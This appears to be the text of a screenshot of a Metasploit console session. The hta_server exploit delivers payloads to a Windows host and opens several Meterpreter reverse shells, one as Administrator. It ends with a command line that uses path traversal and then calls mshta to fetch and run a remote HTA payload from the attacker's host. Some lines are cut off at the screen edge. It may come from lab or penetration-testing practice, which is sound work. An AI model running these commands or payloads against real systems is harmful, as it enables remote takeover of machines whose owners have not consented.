 msf5 exploit(windows/misc/hta_server) > [*] 192.168.0.98     hta_server - Deliverin
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 2 opened (192.168.0.105:4444 -> 192.168.0.98:49193) at 2020
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
2         meterpreter x86/windows  SUB2K8\Administrator @ SUB2K8  192.168.0.105:4
98)
msf5 exploit(windows/misc/hta_server) >
[*] 192.168.0.98     hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 3 opened (192.168.0.105:4444 -> 192.168.0.98:49195) at 2020
[*] 192.168.0.98     hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 4 opened (192.168.0.105:4444 -> 192.168.0.98:49197) at 2020
[*] 192.168.0.98     hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 5 opened (192.168.0.105:4444 -> 192.168.0.98:49199) at 2020
c:\Windows\System32>cmd.exe /c "cmd /c /../../../../../../../../../../windows/sy
stem32/calc.exe&mshta http://192.168.0.105:8080/xsuUEWJ.hta"
c:\Windows\System32>_